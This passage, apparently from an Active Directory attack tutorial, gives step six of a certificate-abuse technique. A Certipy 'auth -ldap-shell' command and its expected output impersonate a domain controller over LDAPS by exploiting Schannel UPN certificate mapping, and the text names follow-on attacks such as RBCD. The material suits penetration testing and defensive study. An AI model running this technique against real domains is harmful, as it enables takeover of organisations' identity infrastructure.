 Step 6: Authenticate to LDAPS (Schannel) as the target DC using the certificate. Certipy's auth command with the
-ldap-shell option will attempt to connect to the DC's LDAPS port (636) using the provided certificate for Schannel
client authentication.
certipy auth -pfx 'dc.pfx' -dc-ip '10.0.0.100' -ldap-shell
Expected Output Snippet:
Certipy v5.0.0 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'dc$@corp.local'
[*]     Security Extension SID: 'S-1-5-21-...-1108'
[*] Connecting to 'ldaps://10.0.0.100:636'
[*] Authenticated to '10.0.0.100' as: 'u:CORP\\DC$'
Type help for list of commands
# whoami
u:CORP\DC$
Even though the certificate's Security Extension SID is that of the victim account (S-1-5-21-...-1108), Schannel
on the DC (if CertificateMappingMethods includes 0x4 for UPN mapping) maps the certificate to the CORP\DC$
account based on the UPN dc$@corp.local found in the certificate's SAN. Schannel's UPN mapping method does not
necessarily prioritize or validate against the SID extension if a UPN match is found and UPN mapping is enabled. The
attacker is now authenticated to LDAP over TLS as CORP\DC$, which can be leveraged for further attacks like
Resource-Based Constrained Delegation (RBCD) or reading sensitive LDAP data.